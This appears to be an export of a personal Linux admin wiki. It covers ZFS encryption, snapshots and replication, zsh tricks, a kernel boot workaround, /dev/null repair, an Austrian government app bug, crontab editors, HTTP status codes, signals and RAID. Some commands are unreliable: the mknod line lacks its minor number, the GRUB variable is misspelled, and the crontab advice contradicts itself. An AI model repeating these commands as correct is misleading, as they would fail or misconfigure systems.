WantedBy=zfs-mount.service
And from now on it is very easy to auto unlock multible zfs datasets located in multible zpools.
Side note, of course you could also use service config file to specify different comands to execute, e.g. if you require a
yubikeyor need to get the pwd from yourpass/gpg.$ cat /etc/zfs/service_config/data_pool-picture_dataset zpool_name=data_pool zfs_dataset_name=picture_dataset decrypt_cmd="gpg --batch --decrypt --pinentry-mode loopback /root/.zfs/${zpool_name}/${zfs_dataset_name}.gpg | /usr/sbin/zfs load-key ${zpool_name}/${zfs_dataset_name}"$ cat /etc/systemd/system/zfs-load-key@data_pool-picture_dataset.service [Unit] Description=Load ZFS keys DefaultDependencies=no Before=zfs-mount.service After=zfs-import.target Requires=zfs-import.target [Service] Type=oneshot EnvironmentFile=/etc/zfs/service_config/%I RemainAfterExit=yes ExecStart=$decrypt_cmd [Install] WantedBy=zfs-mount.serviceBtw this is not the best sample ;) but it shows what the idea behind it is
Snapshots
| Comands | Description |
|---|---|
zfs snapshot ${pool}/${dataset}@${snapshotname} | create a snapshot |
zfs list -t snapshot | list all snapshots. Column "USED" is space dedicated to one snapshot. Space occupied by n snapshots only becomes visible after deleting n-1 of those snapshots. |
zfs list -o space -r ${pool} | list all datasets. Column "USEDSNAP" includes total size of all snapshots. |
zfs destroy ${pool}/${dataset}@${snapshotname} | delete a snapshot |
zfs destroy ${pool}/${dataset}@${snapshotA}%${snapshotB} | delete all snapshots between A and B including A and B |
zfs rename ${pool}/${dataset}@${oldname} ${pool}/${dataset}@${newname} | rename a snapshot |
zfs rollback ${pool}/${dataset}@${snapshot} | rollback |
zfs clone ${pool}/${dataset}@${snapshotname} ${pool}/${newdataset} | create a new dataset from a snapshot |
zfs list -po written,written@${snapshotname} ${pool}/${dataset} | if 0, then snapshot is pristine. add -H for usage in scripts. |
Send and Receive
| Comands | Description |
|---|---|
zfs send [pool]/[dataset]@[snapshotname] | ssh [destinationhost] (sudo) zfs receive [pool]/[dataset] | send full dataset, may not exist previously on target |
zfs send -Rw [pool]/[dataset]@[snapshotname] | ssh [destinationhost] (sudo) zfs receive [pool]/[dataset] | same as above for encrpyted datasets |
zfs send -i [pool]/[dataset]@[oldsnapshotname] [pool]/[dataset]@[newsnapshotname] | ssh [destinationhost] (sudo) zfs receive [pool]/[dataset] | send incremental snapshot diff, oldsnapshot must exist on dest |
zfs send -Rwi [pool]/[dataset]@[oldsnapshotname] [pool]/[dataset]@[newsnapshotname] | ssh [destinationhost] (sudo) zfs receive [pool]/[dataset] | same as above for encrpyted datasets |
Send and Receive with mbuffer
ssh is the more secure but a bit slower approach since it does not buffer and needs to encrypt data. In case of a trustworthy network path mbuffer can be used.
Open up a port restricted to the source IP on the destination node
mbuffer -I ${sourceIP}:${destPort} | zfs receive ${pool}/${ds}
Start transfer on source node
zfs send ${pool}/${ds}@${snapshot} | mbuffer -O ${destIP}:${destPort}
If ram allowes it, you can increase the mbuffer cache by using for example -m 4G.
Troubleshooting and Fixes
used /dev/sd instead of /dev/disk/by-id on creation
# no data loss, first export the pool
$ sudo zpool export [pool name]
# import the pool again using the right IDs
$ sudo zpool import -d /dev/disk/by-id [pool name]
replace disk of raidz1/2/3
# get status of pool
$ zpool status ${pool}
# find out which disk is the new disk in case you did not note down the serial
$ lsblk
$ ls -la /dev/disk/by-id/
# replace disk
$ zpool replace ${pool} ${old_disk_id} ${new_disk_id}
Limit ZFS ARC Memory Usage (zfs_arc_max)
The ARC (Adaptive Replacement Cache) is ZFS’ in-memory cache. On Linux it is kernel memory, so it usually won’t show up as a “process” in htop. It is configured as a ZFS kernel module parameter. Be careful, limiting ZFS ARC can cost performance.
Set ARC limit immediately (runtime change)
This takes effect right away and lasts until reboot (or until you change it again).
Use
sudo teeso shell redirection doesn’t require a root shell.
# Set ARC max to 64 GiB (value must be in bytes)
echo $((64*1024*1024*1024)) | sudo tee /sys/module/zfs/parameters/zfs_arc_max
See current limit and ARC size
awk '
$1=="size"{printf "ARC size: %.1f GiB\n",$3/1024/1024/1024}
$1=="c"{printf "ARC target: %.1f GiB\n",$3/1024/1024/1024}
$1=="c_max"{printf "ARC c_max: %.1f GiB\n",$3/1024/1024/1024}
' /proc/spl/kstat/zfs/arcstats
Make it persistent (survives reboot)
On Linux this is not a sysctl; persist it by passing module options to zfs. Create a new config file in /etc/modprobe.d/.
# 64 GiB = 68719476736 bytes
echo "options zfs zfs_arc_max=68719476736" | sudo tee /etc/modprobe.d/zfs.conf
If ZFS is loaded very early (e.g., root-on-ZFS, or your distro loads ZFS from the initramfs), you may need to rebuild initramfs so the option is applied during early boot.
zsh
Table of content
Builtin Commands
URL: https://linux.die.net/man/1/zshbuiltins
Merge output of command into oneline
To merge the output of a command in one line, you can let zsh do that for you by running it like that: ${(f)$(<command>)}
# without (f)
$ echo "${$(ls)}"
./
../
myindexfile.html
testmanifest.pp
# with (f)
$ echo "${(f)$(ls)}"
./ ../ myindexfile.html testmanifest.pp
Special Builtins
In zsh you can stack variable calls with pointing to the content of the beneath data.
Sample html file:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=US-ASCII">
<meta name="Content-Style" content="text/css">
<style type="text/css">
p { margin-top: 0; margin-bottom: 0; vertical-align: top }
pre { margin-top: 0; margin-bottom: 0; vertical-align: top }
table { margin-top: 0; margin-bottom: 0; vertical-align: top }
h1 { text-align: center }
body { color: #0CCC68 ; background-color: #000000; }
</style>
</head>
<body>
<h1>42</h1>
</body>
</html>
$ echo ${=${${(f)"$(cat ./myindexfile.html(n))"}##<html>}%>}
# ^ ^ this will remove < at the end of each
# | this will remove <html> at the start of each
<head <meta http-equiv="Content-Type" content="text/html; charset=US-ASCII" <meta name="Content-Style" content="text/css" <style type="text/css" p { margin-top: 0; margin-bottom: 0; vertical-align: top } pre { margin-top: 0; margin-bottom: 0; vertical-align: top } table { margin-top: 0; margin-bottom: 0; vertical-align: top } h1 { text-align: center } body { color: #0CCC68 ; background-color: #000000; } </style </head <body <h1>42</h1 </body </html
Expansion
Sometimes you want to write scripts which are working for bash and zsh.
There you will very quickly figure out, that in some things work a bit different.
Like in zsh, the variable expansion is not split by default, but command expansions are.
This would work for example in bash, but not in zsh:
$ asdf="qwer asdf zxcv"
$ for i in $asdf ; do echo $asdf ; done
qwer
asdf
zxcv
If you run the same commands in zsh, you will get something like that:
$ asdf="qwer asdf zxcv"
$ for i in $asdf ; do echo $asdf ; done
qwer asdf zxcv
To avoid it, you could transform the variable into a command and it will work for both shells
$ asdf="qwer asdf zxcv"
$ for i in $(echo $asdf) ; do echo $asdf ; done
qwer
asdf
zxcv
Custom Tab Completion
To create your own tab completion for a script you can do the following thing. Create the function which fetches the data like the sample below
This will fetch the host entries from your local
.ssh/config
function _ssht_compl_zsh() {
compadd ${=${${${${${(f)"$(cat ~/.ssh/config(n) /dev/null)"}##[A-Z][a-z]* }## *[A-Z][a-z]* *}%%[# ]*}%%--*}//,/ }
}
Now that we have our function, you just need to attach it to the command which is done with compdef <functionname> <executeable/alias>
For our sample above, it would look like this:
compdef _ssht_compl_zsh _ssht
Next step is to just source the file what you have written in your zsh.rc or where ever your zsh sources files and start a shell
source ~/.config/zsh/ssht_completion.zsh
Now you can tab it, have fun
$ ssht<tab><tab>
zsh: do you wish to see all 1337 possibilities (177 lines)?
server1 server2 server3 server4 server5 server6
server7 server8 server9 server10 server11 server12
...
$ ssht server101<tab>
server101 server1010 server1010 server1012
server1013 server1014 server1015 server1016
server1017 server1018 server1019
...
$ ssht server100<tab>
$ ssht server1001
List content of functions
As you may probably know, the command type in bash, lets you see the content of functions which got sourced.
zsh has a equivalent, called whence
$ whence -f <function_name>
<function_name> () {
<content of function>
}
Hints
Docu review done: Mon 06 May 2024 09:49:38 AM CEST
Booting issues with kernel 5.14.0-1
Observed that clients/servers with Ryzen/AMD hardware has issues to boot with kernel version 5.14.0-1
During the boot, I got the following:
Loading Linux 5.14.0-1-amd64 ...
Loading initial ramdisk ...
and there it stops.
I have tried to change the quite kernel parameter to ignore_loglevel and placed at the end of the line the number 3 but this did not helped or showed any errors at all
Booting into the old kernel 5.10.0-8 instead of 5.14.0-1 worked fine.
To "quick solve" the issue, you can add the following kernel parameter mem_encrypt=off to the grub config
For example like this:
GRUB_CMD_LINE_DEFAULT="quite acpi_backlight=vendor mem_encrypt=off"
debian forum link for issue same issue
/dev/null
Table of content
Ooooops what happened
$ cat /dev/null
_zsh_highlight_highlighter_root_predicate is a shell function from....
Hm interesting, it seems like that /dev/null is not /dev/null any more.
$ ls -la /dev/null
-rw-r--r-- 1 root root 162 Aug 18 14:39 /dev/null
This looks very strange, seems like something treaed /dev/null wrongly.
Lets repair that.
Small hint on that side, don't do it with zshell, use bash as zshell will not let you perform the change
$ mv /tmp/tmp.0eBVZ1FGLg /dev/null
$ rm -f /dev/null
$ mknod -m 0666 /dev/null c 1
$ ls -la /dev/null
crw-rw-rw- 1 root root 1, 3 Aug 18 14:46 /dev/null
\o/ all good again ;)
Digitales Amt
Table of Content
General
Informaiton fetched from oesterreich.gv.at/faq/app_digitales_amt
Um oesterreich.gv.at noch komfortabler nutzen zu können, wurde die App "Digitales Amt" entwickelt. Damit haben Sie alle Bürgerservices noch schneller zur Hand und können nach einmaliger Aktivierung Ihrer ID Austria jederzeit Amtswege komfortabel online erledigen.
Logs
Um auf die Logs der App zugreifen zu koenenn, muss man folgendes machen:
- App oeffnen
- Auf den Menuepunkt (bei Android, unten rechts)
Mehrklicken - Nun so lange auf die Versionsnummer tippen bis sich ein neues Fester oeffnet
- Ganz unten auf den blauen Button
SHOW LOGSklicken
Hier kann man nun die einzelnen Logs anshen, bzw als .zip Datei speichern oder direckt versenden.
Der systeminterne Zurueckbutton bzw die Zurueck-Gesete funktonieren hier nicht, einfach ganz oben rechts das
xzum schliesen verwenden
Bug
Reisepass scannen
Eckdaten
- Android version: 12
- App Versions Nr: 2.0.0
- App Code Verions: 2022070641
Ausloeser des Bugs
Beim ersten Scan des Reisepasses, lieferte der OCR einen falschen wert, durch eine Spiegelung am Reisepass.
Initializiert man denn Scann dann nochmals, wird ein Bug ausgeloest, der es verbindet den Vorgang abzuschliessen.
Symptom nach ausloesen des Bugs
Versutch man erneut den Reisepass zu scannen, sobald der Pass werkannt wird, wird ein restart der App sofort getriggert.
Versucht man es nun ein zweites mal, stuertz die App komplett ab.
Loesung
App wurde gepatched und bug behoben.
Aktuell ist noch keine Loesung dafuer vorhanden, Daten wurden bereits den Entwircklern/Support uebermittel.
Folgendes wurde bereits versucht:
- Reset der App-Daten von der App aus (Abmelden und Cache loeschen)
- Reste der App-DAten ueber das OS (Speicher und Cache loeschen)
- App + Cache + Speicher via OS loeschen, dann neuinstallation der App
Docu review done: Mon 06 May 2024 09:51:33 AM CEST
crontab opens with nano
if the crontab -e opens with nano and you have set already the update-alternative --config editor to something lese
$ update-alternatives --config editor
There are 4 choices for the alternative editor (providing /usr/bin/editor
Selection Path Priority Status
------------------------------------------------------------
0 /usr/bin/vim.gtk 50 auto mode
1 /bin/nano 40 manual mode
* 2 /usr/bin/vim.basic 30 manual mode
3 /usr/bin/vim.gtk 50 manual mode
4 /usr/bin/vim.tiny 15 manual mode
Press <enter> to keep the current choice[*], or type selection number: 2
check in the home dir of the use if the file .selected_editor exists:
$ cat ~/.selected_editor
# Generated by /usr/bin/select-editor
SELECTED_EDITOR="/usr/bin/nano"
if yes, remove it and you will get asked to select an editor:
$ crontab -e
Select an editor. To change later, run 'select-editor'.
1. /bin/nano <---- easiest
2. /usr/bin/vim.basic
3. /usr/bin/vim.tiny
Choose 1-3 [1]: 2
crontab: installing new crontab
OR you can also change the content of ~/.selected_editor to:
# Generated by /usr/bin/select-editor
SELECTED_EDITOR="/usr/bin/nano"
if that still not helps, check the variables VISUAL and EDITOR
These can be set anywhere, e.g. the profile, bashrc... and remove them
$ export | grep -E "(VISUAL|EDITOR)"
After that, it will be vim again ;)
Docu review done: Mon 06 May 2024 09:50:04 AM CEST
HTTP Status Codes
Summary
| Code | Desciption |
|---|---|
1xx | informational response – the request was received, continuing process |
2xx | successful – the request was successfully received, understood, and accepted |
3xx | redirection – further action needs to be taken in order to complete the request |
4xx | client error – the request contains bad syntax or cannot be fulfilled |
5xx | server error – the server failed to fulfil an apparently valid request |
1xx Information response
100 Continue
The server has received the request headers and the client should proceed to send the request body (in the case of a request for which a body needs to be sent; for example, a POST request). Sending a large request body to a server after a request has been rejected for inappropriate headers would be inefficient. To have a server check the request's headers, a client must send Expect: 100-continue as a header in its initial request and receive a 100 Continue status code in response before sending the body. If the client receives an error code such as 403 (Forbidden) or 405 (Method Not Allowed) then it shouldn't send the request's body. The response 417 Expectation Failed indicates that the request should be repeated without the Expect header as it indicates that the server doesn't support expectations (this is the case, for example, of HTTP/1.0 servers).
101 Switching Protocols
The requester has asked the server to switch protocols and the server has agreed to do so
102 Processing (WebDAV; RFC 2518)
A WebDAV request may contain many sub-requests involving file operations, requiring a long time to complete the request. This code indicates that the server has received and is processing the request, but no response is available yet. This prevents the client from timing out and assuming the request was lost.
103 Early Hints (RFC 8297)
Used to return some response headers before final HTTP message
2xx Success
200 OK
Standard response for successful HTTP requests. The actual response will depend on the request method used. In a GET request, the response will contain an entity corresponding to the requested resource. In a POST request, the response will contain an entity describing or containing the result of the action
201 Created
The request has been fulfilled, resulting in the creation of a new resource
202 Accepted
The request has been accepted for processing, but the processing has not been completed. The request might or might not be eventually acted upon, and may be disallowed when processing occurs.
203 Non-Authoritative Information (since HTTP/1.1)
The server is a transforming proxy (e.g. a Web accelerator) that received a 200 OK from its origin, but is returning a modified version of the origin's response.
204 No Content
The server successfully processed the request and is not returning any content.
205 Reset Content
The server successfully processed the request, but is not returning any content. Unlike a 204 response, this response requires that the requester reset the document view.
206 Partial Content (RFC 7233)
The server is delivering only part of the resource (byte serving) due to a range header sent by the client. The range header is used by HTTP clients to enable resuming of interrupted downloads, or split a download into multiple simultaneous streams.
207 Multi-Status (WebDAV; RFC 4918)
The message body that follows is by default an XML message and can contain a number of separate response codes, depending on how many sub-requests were made.
208 Already Reported (WebDAV; RFC 5842)
The members of a DAV binding have already been enumerated in a preceding part of the (multistatus) response, and are not being included again.
226 IM Used (RFC 3229)
The server has fulfilled a request for the resource, and the response is a representation of the result of one or more instance-manipulations applied to the current instance
3xx Redirection
300 Multiple Choices
Indicates multiple options for the resource from which the client may choose (via agent-driven content negotiation). For example, this code could be used to present multiple video format options, to list files with different filename extensions, or to suggest word-sense disambiguation.
301 Moved Permanently
This and all future requests should be directed to the given URI.
302 Found (Previously "Moved temporarily")
Tells the client to look at (browse to) another URL. 302 has been superseded by 303 and 307. This is an example of industry practice contradicting the standard. The HTTP/1.0 specification (RFC 1945) required the client to perform a temporary redirect (the original describing phrase was "Moved Temporarily"), but popular browsers implemented 302 with the functionality of a 303 See Other. Therefore, HTTP/1.1 added status codes 303 and 307 to distinguish between the two behaviours. However, some Web applications and frameworks use the 302 status code as if it were the 303.
303 See Other (since HTTP/1.1)
The response to the request can be found under another URI using the GET method. When received in response to a POST (or PUT/DELETE), the client should presume that the server has received the data and should issue a new GET request to the given URI.
304 Not Modified (RFC 7232)
Indicates that the resource has not been modified since the version specified by the request headers If-Modified-Since or If-None-Match. In such case, there is no need to retransmit the resource since the client still has a previously-downloaded copy.
305 Use Proxy (since HTTP/1.1)
The requested resource is available only through a proxy, the address for which is provided in the response. For security reasons, many HTTP clients (such as Mozilla Firefox and Internet Explorer) do not obey this status code.
306 Switch Proxy
No longer used. Originally meant "Subsequent requests should use the specified proxy."
307 Temporary Redirect (since HTTP/1.1)
In this case, the request should be repeated with another URI; however, future requests should still use the original URI. In contrast to how 302 was historically implemented, the request method is not allowed to be changed when reissuing the original request. For example, a POST request should be repeated using another POST request.
308 Permanent Redirect (RFC 7538)
The request and all future requests should be repeated using another URI. 307 and 308 parallel the behaviors of 302 and 301, but do not allow the HTTP method to change. So, for example, submitting a form to a permanently redirected resource may continue smoothly.
4xx Client error
400 Bad Request
The server cannot or will not process the request due to an apparent client error (e.g., malformed request syntax, size too large, invalid request message framing, or deceptive request routing).
401 Unauthorized (RFC 7235)
Similar to 403 Forbidden, but specifically for use when authentication is required and has failed or has not yet been provided. The response must include a WWW-Authenticate header field containing a challenge applicable to the requested resource. See Basic access authentication and Digest access authentication. 401 semantically means "unauthorised", the user does not have valid authentication credentials for the target resource.
Note: Some sites incorrectly issue HTTP 401 when an IP address is banned from the website (usually the website domain) and that specific address is refused permission to access a website.[citation needed]
402 Payment Required
Reserved for future use. The original intention was that this code might be used as part of some form of digital cash or micropayment scheme, as proposed, for example, by GNU Taler, but that has not yet happened, and this code is not usually used. Google Developers API uses this status if a particular developer has exceeded the daily limit on requests. Sipgate uses this code if an account does not have sufficient funds to start a call. Shopify uses this code when the store has not paid their fees and is temporarily disabled. Stripe uses this code for failed payments where parameters were correct, for example blocked fraudulent payments.
403 Forbidden
The request contained valid data and was understood by the server, but the server is refusing action. This may be due to the user not having the necessary permissions for a resource or needing an account of some sort, or attempting a prohibited action (e.g. creating a duplicate record where only one is allowed). This code is also typically used if the request provided authentication via the WWW-Authenticate header field, but the server did not accept that authentication. The request should not be repeated.
404 Not Found
The requested resource could not be found but may be available in the future. Subsequent requests by the client are permissible.
405 Method Not Allowed
A request method is not supported for the requested resource; for example, a GET request on a form that requires data to be presented via POST, or a PUT request on a read-only resource.
406 Not Acceptable
The requested resource is capable of generating only content not acceptable according to the Accept headers sent in the request. See Content negotiation.
407 Proxy Authentication Required (RFC 7235)
The client must first authenticate itself with the proxy.
408 Request Timeout
The server timed out waiting for the request. According to HTTP specifications: "The client did not produce a request within the time that the server was prepared to wait. The client MAY repeat the request without modifications at any later time."
409 Conflict
Indicates that the request could not be processed because of conflict in the current state of the resource, such as an edit conflict between multiple simultaneous updates.
410 Gone
Indicates that the resource requested is no longer available and will not be available again. This should be used when a resource has been intentionally removed and the resource should be purged. Upon receiving a 410 status code, the client should not request the resource in the future. Clients such as search engines should remove the resource from their indices. Most use cases do not require clients and search engines to purge the resource, and a "404 Not Found" may be used instead.
411 Length Required
The request did not specify the length of its content, which is required by the requested resource.
412 Precondition Failed (RFC 7232)
The server does not meet one of the preconditions that the requester put on the request header fields.
413 Payload Too Large (RFC 7231)
The request is larger than the server is willing or able to process. Previously called "Request Entity Too Large".
414 URI Too Long (RFC 7231)
The URI provided was too long for the server to process. Often the result of too much data being encoded as a query-string of a GET request, in which case it should be converted to a POST request. Called "Request-URI Too Long" previously.
415 Unsupported Media Type (RFC 7231)
The request entity has a media type which the server or resource does not support. For example, the client uploads an image as image/svg+xml, but the server requires that images use a different format.
416 Range Not Satisfiable (RFC 7233)
The client has asked for a portion of the file (byte serving), but the server cannot supply that portion. For example, if the client asked for a part of the file that lies beyond the end of the file. Called "Requested Range Not Satisfiable" previously.
417 Expectation Failed
The server cannot meet the requirements of the Expect request-header field.
418 I'm a teapot (RFC 2324, RFC 7168)
This code was defined in 1998 as one of the traditional IETF April Fools' jokes, in RFC 2324, Hyper Text Coffee Pot Control Protocol, and is not expected to be implemented by actual HTTP servers. The RFC specifies this code should be returned by teapots requested to brew coffee. This HTTP status is used as an Easter egg in some websites, including Google.com.
421 Misdirected Request (RFC 7540)
The request was directed at a server that is not able to produce a response (for example because of connection reuse).
422 Unprocessable Entity (WebDAV; RFC 4918)
The request was well-formed but was unable to be followed due to semantic errors.
423 Locked (WebDAV; RFC 4918)
The resource that is being accessed is locked.
424 Failed Dependency (WebDAV; RFC 4918)
The request failed because it depended on another request and that request failed (e.g., a PROPPATCH).
425 Too Early (RFC 8470)
Indicates that the server is unwilling to risk processing a request that might be replayed.
426 Upgrade Required
The client should switch to a different protocol such as TLS/1.0, given in the Upgrade header field.
428 Precondition Required (RFC 6585)
The origin server requires the request to be conditional. Intended to prevent the 'lost update' problem, where a client GETs a resource's state, modifies it, and PUTs it back to the server, when meanwhile a third party has modified the state on the server, leading to a conflict.
429 Too Many Requests (RFC 6585)
The user has sent too many requests in a given amount of time. Intended for use with rate-limiting schemes.
431 Request Header Fields Too Large (RFC 6585)
The server is unwilling to process the request because either an individual header field, or all the header fields collectively, are too large.
451 Unavailable For Legal Reasons (RFC 7725)
A server operator has received a legal demand to deny access to a resource or to a set of resources that includes the requested resource. The code 451 was chosen as a reference to the novel Fahrenheit 451 (see the Acknowledgements in the RFC).
5xx Server error
500 Internal Server Error
A generic error message, given when an unexpected condition was encountered and no more specific message is suitable.[63]
501 Not Implemented
The server either does not recognize the request method, or it lacks the ability to fulfil the request. Usually this implies future availability (e.g., a new feature of a web-service API).[64]
502 Bad Gateway
The server was acting as a gateway or proxy and received an invalid response from the upstream server.[65]
503 Service Unavailable
The server cannot handle the request (because it is overloaded or down for maintenance). Generally, this is a temporary state.[66]
504 Gateway Timeout
The server was acting as a gateway or proxy and did not receive a timely response from the upstream server.[67]
505 HTTP Version Not Supported
The server does not support the HTTP protocol version used in the request.[68]
506 Variant Also Negotiates (RFC 2295)
Transparent content negotiation for the request results in a circular reference.[69]
507 Insufficient Storage (WebDAV; RFC 4918)
The server is unable to store the representation needed to complete the request.[16]
508 Loop Detected (WebDAV; RFC 5842)
The server detected an infinite loop while processing the request (sent instead of 208 Already Reported).
510 Not Extended (RFC 2774)
Further extensions to the request are required for the server to fulfil it.[70]
511 Network Authentication Required (RFC 6585)
The client needs to authenticate to gain network access. Intended for use by intercepting proxies used to control access to the network (e.g., "captive portals" used to require agreement to Terms of Service before granting full Internet access via a Wi-Fi hotspot).[59]
nginx Specials
444 No Response
Used internally to instruct the server to return no information to the client and close the connection immediately.
494 Request header too large
Client sent too large request or too long header line.
495 SSL Certificate Error
An expansion of the 400 Bad Request response code, used when the client has provided an invalid client certificate.
496 SSL Certificate Required
An expansion of the 400 Bad Request response code, used when a client certificate is required but not provided.
497 HTTP Request Sent to HTTPS Port
An expansion of the 400 Bad Request response code, used when the client has made a HTTP request to a port listening for HTTPS requests.
499 Client Closed Request
Used when the client has closed the request before the server could send a response.
Source
Wiki url: List of HTTP status codes
Linux kill signals
Table of Content
Standard signals
To get the current active signals applied to your system, you can use man 7 signal to get the right manpage opened.
Linux supports the standard signals listed below. The second column of the table indicates which standard (if any) specified the signal: "P1990" indicates that the signal is described in the original POSIX.1-1990 standard; "P2001" indicates that the signal was added in SUSv2 and POSIX.1-2001.
| Signal | Standard | Action | Comment |
|---|---|---|---|
SIGABRT | P1990 | Core | Abort signal from abort(3) |
SIGALRM | P1990 | Term | Timer signal from alarm(2) |
SIGBUS | P2001 | Core | Bus error (bad memory access) |
SIGCHLD | P1990 | Ign | Child stopped or terminated |
SIGCLD | - | Ign | A synonym for SIGCHLD |
SIGCONT | P1990 | Cont | Continue if stopped |
SIGEMT | - | Term | Emulator trap |
SIGFPE | P1990 | Core | Floating-point exception |
SIGHUP | P1990 | Term | Hangup detected on controlling terminal or death of controlling process |
SIGILL | P1990 | Core | Illegal Instruction |
SIGINFO | - | A synonym for SIGPWR | |
SIGINT | P1990 | Term | Interrupt from keyboard |
SIGIO | - | Term | I/O now possible (4.2BSD) |
SIGIOT | - | Core | IOT trap. A synonym for SIGABRT |
SIGKILL | P1990 | Term | Kill signal |
SIGLOST | - | Term | File lock lost (unused) |
SIGPIPE | P1990 | Term | Broken pipe: write to pipe with no readers; see pipe(7) |
SIGPOLL | P2001 | Term | Pollable event (Sys V); synonym for SIGIO |
SIGPROF | P2001 | Term | Profiling timer expired |
SIGPWR | - | Term | Power failure (System V) |
SIGQUIT | P1990 | Core | Quit from keyboard |
SIGSEGV | P1990 | Core | Invalid memory reference |
SIGSTKFLT | - | Term | Stack fault on coprocessor (unused) |
SIGSTOP | P1990 | Stop | Stop process |
SIGTSTP | P1990 | Stop | Stop typed at terminal |
SIGSYS | P2001 | Core | Bad system call (SVr4); see also seccomp(2) |
SIGTERM | P1990 | Term | Termination signal |
SIGTRAP | P2001 | Core | Trace/breakpoint trap |
SIGTTIN | P1990 | Stop | Terminal input for background process |
SIGTTOU | P1990 | Stop | Terminal output for background process |
SIGUNUSED | - | Core | Synonymous with SIGSYS |
SIGURG | P2001 | Ign | Urgent condition on socket (4.2BSD) |
SIGUSR1 | P1990 | Term | User-defined signal 1 |
SIGUSR2 | P1990 | Term | User-defined signal 2 |
SIGVTALRM | P2001 | Term | Virtual alarm clock (4.2BSD) |
SIGXCPU | P2001 | Core | CPU time limit exceeded (4.2BSD); see setrlimit(2) |
SIGXFSZ | P2001 | Core | File size limit exceeded (4.2BSD); see setrlimit(2) |
SIGWINCH | - | Ign | Window resize signal (4.3BSD, Sun) |
The signals SIGKILL and SIGSTOP cannot be caught, blocked, or ignored.
Signal numbering for standard signals
To get the current active signals numbering applied to your system, you can use man 7 signal to get the right manpage opened.
The numeric value for each signal is given in the table below. As shown in the table, many signals have different numeric values on different architectures. The first numeric value in each table row shows the signal number on x86, ARM, and most other architectures; the second value is for Alpha and SPARC; the third is for MIPS; and the last is for PARISC. A dash (-) denotes that a signal is absent on the corresponding architecture.
| Signal | x86/ARM most others | Alpha/SPARC | MIPS | PARISC | Notes |
|---|---|---|---|---|---|
SIGHUP | 1 | 1 | 1 | 1 | |
SIGINT | 2 | 2 | 2 | 2 | |
SIGQUIT | 3 | 3 | 3 | 3 | |
SIGILL | 4 | 4 | 4 | 4 | |
SIGTRAP | 5 | 5 | 5 | 5 | |
SIGABRT | 6 | 6 | 6 | 6 | |
SIGIOT | 6 | 6 | 6 | 6 | |
SIGBUS | 7 | 10 | 10 | 10 | |
SIGEMT | - | 7 | 7 | - | |
SIGFPE | 8 | 8 | 8 | 8 | |
SIGKILL | 9 | 9 | 9 | 9 | |
SIGUSR1 | 10 | 30 | 16 | 16 | |
SIGSEGV | 11 | 11 | 11 | 11 | |
SIGUSR2 | 12 | 31 | 17 | 17 | |
SIGPIPE | 13 | 13 | 13 | 13 | |
SIGALRM | 14 | 14 | 14 | 14 | |
SIGTERM | 15 | 15 | 15 | 15 | |
SIGSTKFLT | 16 | - | - | 7 | |
SIGCHLD | 17 | 20 | 18 | 18 | |
SIGCLD | - | - | 18 | - | |
SIGCONT | 18 | 19 | 25 | 26 | |
SIGSTOP | 19 | 17 | 23 | 24 | |
SIGTSTP | 20 | 18 | 24 | 25 | |
SIGTTIN | 21 | 21 | 26 | 27 | |
SIGTTOU | 22 | 22 | 27 | 28 | |
SIGURG | 23 | 16 | 21 | 29 | |
SIGXCPU | 24 | 24 | 30 | 12 | |
SIGXFSZ | 25 | 25 | 31 | 30 | |
SIGVTALRM | 26 | 26 | 28 | 20 | |
SIGPROF | 27 | 27 | 29 | 21 | |
SIGWINCH | 28 | 28 | 20 | 23 | |
SIGIO | 29 | 23 | 22 | 22 | |
SIGPOLL | Same as SIGIO | ||||
SIGPWR | 30 | 29/- | 19 | 19 | |
SIGINFO | - | 29/- | - | - | |
SIGLOST | - | -/29 | - | - | |
SIGSYS | 31 | 12 | 12 | 31 | |
SIGUNUSED | 31 | - | - | 31 |
Docu review done: Mon 20 Feb 2023 10:59:23 CET
Raid
Table of content
Raid Levels
| RAID Level | RAID 0 | RAID 1 | RAID 4 | RAID 5 | RAID 6 | RAID 10 |
|---|---|---|---|---|---|---|
| min HDDs | 2 | 2 | 3 | 3 | 4 | 4 |
